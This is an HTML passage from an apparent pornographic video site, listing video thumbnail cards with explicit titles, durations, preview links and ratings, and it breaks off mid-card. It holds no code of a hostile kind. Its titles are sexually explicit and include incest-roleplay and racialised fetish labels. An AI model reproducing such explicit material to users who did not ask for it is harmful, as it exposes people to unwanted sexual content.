					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/186947/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/186947/it-ain-t-gonna-fuck-itself-old-and-young-hardcore-with-mature-karen-fisher-and-kyle-mason/"                                      title="It Ain't Gonna Fuck Itself: Old and Young Hardcore with Mature Karen Fisher and Kyle Mason"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/186000/186947/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/eaa33e203074f660e6d3e92de0c7d5e4/186000/186947/186947vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/186000/186947/402x225/11.jpg" 
                                                               alt="It Ain't Gonna Fuck Itself: Old and Young Hardcore with Mature Karen Fisher and Kyle Mason" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="186947" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="186947" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							It Ain't Gonna Fuck Itself: Old and Young Hardcore with Mature Karen Fisher and Kyle Mason
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 441
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218311/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218311/horny-milf-and-young-skinny-dude-with-big-dick-hd-porn-1080p/"                                      title="Horny Milf And Young Skinny Dude with Big Dick - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218311/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/1cd18d2566761b5e7fe1dc10f203e3cb/218000/218311/218311vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218311/402x225/11.jpg" 
                                                               alt="Horny Milf And Young Skinny Dude with Big Dick - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218311" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218311" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:12
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny Milf And Young Skinny Dude with Big Dick - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									110
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217085/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217085/busty-addicts-big-breasted-pawg-enjoys-bbc-beautiful-boobs-for-black-stud-joachim-kessef/"                                      title="Busty Addicts: Big Breasted PAWG Enjoys BBC - Beautiful Boobs for Black Stud Joachim Kessef"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217085/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/4/61dcac17caeb80eea13536f3cbc5e891/217000/217085/217085vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217085/402x225/17.jpg" 
                                                               alt="Busty Addicts: Big Breasted PAWG Enjoys BBC - Beautiful Boobs for Black Stud Joachim Kessef" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217085" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217085" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Addicts: Big Breasted PAWG Enjoys BBC - Beautiful Boobs for Black Stud Joachim Kessef
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									477
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206801/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206801/foxxxy-darling-granny-gets-a-big-young-dick-hd-porn-1080p/"                                      title="Foxxxy Darling - Granny Gets A Big Young Dick - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206801/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/79ecab94e470767ba7e45f90385fcfc9/206000/206801/206801vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206801/402x225/20.jpg" 
                                                               alt="Foxxxy Darling - Granny Gets A Big Young Dick - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206801" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206801" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:17
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Foxxxy Darling - Granny Gets A Big Young Dick - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									187
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/214312/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/214312/action-with-busty-blonde-hd-porn-1080p/"                                      title="Action With Busty Blonde - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/214000/214312/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/bb0066130336064dd830ee05e80b06bc/214000/214312/214312vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/214000/214312/402x225/16.jpg" 
                                                               alt="Action With Busty Blonde - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="214312" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="214312" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:25
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Action With Busty Blonde - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218250/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218250/lisa-demarco-like-the-dick-on-mount-luisa-de-marco/"                                      title="Lisa Demarco Like The Dick On Mount - Luisa de marco"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218250/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/ac20bfc68d50a5ebf43f3ab25f20212b/218000/218250/218250vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218250/402x225/13.jpg" 
                                                               alt="Lisa Demarco Like The Dick On Mount - Luisa de marco" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218250" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218250" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:21
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lisa Demarco Like The Dick On Mount - Luisa de marco
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									898
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215284/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215284/curvy-pawg-blonde-house-wife-in-eyeglasses-fucking-hd-porn-1080p/"                                      title="Curvy PAWG Blonde House Wife in Eyeglasses Fucking - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215284/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/3/0137aadc92ff28cab777b60b912a42e2/215000/215284/215284vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215284/402x225/12.jpg" 
                                                               alt="Curvy PAWG Blonde House Wife in Eyeglasses Fucking - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215284" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215284" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:46
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Curvy PAWG Blonde House Wife in Eyeglasses Fucking - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									97
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217031/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217031/busty-addicts-on-the-sofa-big-tit-cock-lovers-scene-2-titty-fuckers-with-katerina/"                                      title="Busty Addicts on the Sofa - Big Tit Cock Lovers Scene 2 - Titty Fuckers with Katerina"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217031/402x225/23.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/4/5381e4bef1200d58e34b98b99cf9a4d7/217000/217031/217031vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217031/402x225/23.jpg" 
                                                               alt="Busty Addicts on the Sofa - Big Tit Cock Lovers Scene 2 - Titty Fuckers with Katerina" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217031" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217031" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Addicts on the Sofa - Big Tit Cock Lovers Scene 2 - Titty Fuckers with Katerina
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									708
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/217606/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/217606/blonde-latina-milf-in-threesome-action-stuck-in-the-sauna-part-2-gatita-veve/"                                      title="Blonde Latina Milf In Threesome Action - Stuck In The Sauna part 2 - Gatita Veve"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/217000/217606/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/5/951db4ea3980843ee5c54943506ee301/217000/217606/217606vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/217000/217606/402x225/17.jpg" 
                                                               alt="Blonde Latina Milf In Threesome Action - Stuck In The Sauna part 2 - Gatita Veve" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="217606" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="217606" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:36
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Blonde Latina Milf In Threesome Action - Stuck In The Sauna part 2 - Gatita Veve
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									669
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/189736/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/189736/back-that-dick-up-episode-2-bbc-ricky-johnson-baby-gemini-litty-britty/"                                      title="Back That Dick Up Episode 2: BBC Ricky Johnson, Baby Gemini, Litty Britty"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/189000/189736/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/41215c68c7748c38e34064388d53935b/189000/189736/189736vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/189000/189736/402x225/13.jpg" 
                                                               alt="Back That Dick Up Episode 2: BBC Ricky Johnson, Baby Gemini, Litty Britty" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="189736" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="189736" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Back That Dick Up Episode 2: BBC Ricky Johnson, Baby Gemini, Litty Britty
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									519
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206011/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206011/sexy-blonde-britney-amber-fucks-and-sucks-a-big-cock-hd-porn-1080p/"                                      title="Sexy Blonde Britney Amber Fucks And Sucks A Big Cock - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206011/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/09a0f79d9d1ddce28f18a3e0ba057b1f/206000/206011/206011vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206011/402x225/11.jpg" 
                                                               alt="Sexy Blonde Britney Amber Fucks And Sucks A Big Cock - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206011" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206011" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:19
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Sexy Blonde Britney Amber Fucks And Sucks A Big Cock - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									31
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218252/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218252/bbc-gets-lucky-interracial/"                                      title="BBC Gets Lucky - Interracial"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218252/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/c532d3dd75aa9aab637e91b6dd91160c/218000/218252/218252vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218252/402x225/17.jpg" 
                                                               alt="BBC Gets Lucky - Interracial" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218252" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218252" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							23:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							BBC Gets Lucky - Interracial
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 084
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/213133/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/213133/granny-fucks-blacks-three-horny-matures-share-big-black-cock-hd-porn-1080p/"                                      title="Granny Fucks Blacks - Three Horny Matures Share Big Black Cock - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/213000/213133/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a4de668907455c8f9eb1eb4679f23603/213000/213133/213133vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/213000/213133/402x225/5.jpg" 
                                                               alt="Granny Fucks Blacks - Three Horny Matures Share Big Black Cock - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="213133" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="213133" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:42
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Granny Fucks Blacks - Three Horny Matures Share Big Black Cock - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									126
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207684/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207684/rebecca-tomei-a-daydream-threesome-rough-sex-with-deepthroat-hd-porn-1080p/"                                      title="Rebecca Tomei A Daydream Threesome Rough Sex with Deepthroat - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207684/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/a4177c4f130c5173e60e8b5dccc8291f/207000/207684/207684vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207684/402x225/17.jpg" 
                                                               alt="Rebecca Tomei A Daydream Threesome Rough Sex with Deepthroat - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207684" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207684" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:23
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Rebecca Tomei A Daydream Threesome Rough Sex with Deepthroat - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									39
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218243/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218243/big-pawg-loves-lild-big-tits-vs-bbc-in-homemade-interracial/"                                      title="Big Pawg Loves LilD - Big tits vs BBC in homemade interracial"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218243/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/837fc9caa822d45318073599bb0a3c72/218000/218243/218243vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218243/402x225/5.jpg" 
                                                               alt="Big Pawg Loves LilD - Big tits vs BBC in homemade interracial" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218243" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218243" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:53
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Pawg Loves LilD - Big tits vs BBC in homemade interracial
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 984
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											66%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218228/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218228/cj-woods-too-cute-too-cuddly-big-ass/"                                      title="CJ Woods - Too Cute & Too Cuddly - Big ass"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218228/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/d3bf3a9bcdde13cb51799349ca0b06f4/218000/218228/218228vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218228/402x225/17.jpg" 
                                                               alt="CJ Woods - Too Cute & Too Cuddly - Big ass" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218228" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218228" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:50
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							CJ Woods - Too Cute & Too Cuddly - Big ass
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 718
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215899/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215899/busty-british-model-alisha-rydes-loves-black-stud-hd-porn-1080p/"                                      title="Busty British Model Alisha Rydes Loves Black Stud - Hd porn 1080p"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215899/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/87a0cd4be74fe1a8e417b27c92a84eb6/215000/215899/215899vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215899/402x225/12.jpg" 
                                                               alt="Busty British Model Alisha Rydes Loves Black Stud - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215899" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215899" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:13
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty British Model Alisha Rydes Loves Black Stud - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									88
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/218227/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/218227/it-s-okay-she-s-my-stepsister-07-skylar-vox-billy-boston-4k-big-ass/"                                      title="It's Okay, She's My Stepsister #07 - Skylar Vox & Billy Boston(4K) - Big ass"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/218000/218227/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/6/1e3726f74315e54cfcc7a1a9b5d2ecc5/218000/218227/218227vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/218000/218227/402x225/5.jpg" 
                                                               alt="It's Okay, She's My Stepsister #07 - Skylar Vox & Billy Boston(4K) - Big ass" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="218227" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="218227" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:22
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							It's Okay, She's My Stepsister #07 - Skylar Vox & Billy Boston(4K) - Big ass
						</p>
						<div class="rows">
						<!--	<div class="row">
